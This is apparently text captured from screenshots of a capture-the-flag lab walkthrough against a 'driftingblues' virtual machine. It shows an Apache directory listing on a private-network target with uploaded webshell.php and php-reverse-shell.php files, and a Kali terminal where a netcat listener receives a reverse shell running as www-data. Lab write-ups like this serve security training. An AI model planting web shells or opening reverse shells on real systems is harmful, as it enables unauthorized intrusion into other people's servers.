 新标签页
Index of /textpattern/files
新标签页
192.168.142.150/textpattern/files/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Index of /textpattern/files
Name Last modified Size Description
Parent Directory -
1.php 30-Apr-2023 13:11 1.1K
dbus-lgERPaowNn 30-Apr-2023 13:22 0
php-reverse-shell.php 30-Apr-2023 14:17 5.4K
webshell.php 30-Apr-2023 13:08 1.1K
Apache/2.2.22 (Debian) Server at 192.168.142.150 Port 80
root@ke1nys: ~
文件 动作 编辑 查看 帮助
┌──(root㉿ke1nys)-[~]
└─# nc -lvvp 6666
listening on [any] 6666 ...
Warning: forward host lookup failed for bogon: Unknown host
connect to [192.168.142.129] from bogon [192.168.142.150] 54984
Linux driftingblues 3.2.0-4-amd64 #1 SMP Debian 3.2.78-1 x86_64 GNU/Linux
14:19:22 up 1:47, 0 users, load average: 0.00, 0.01, 0.03
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$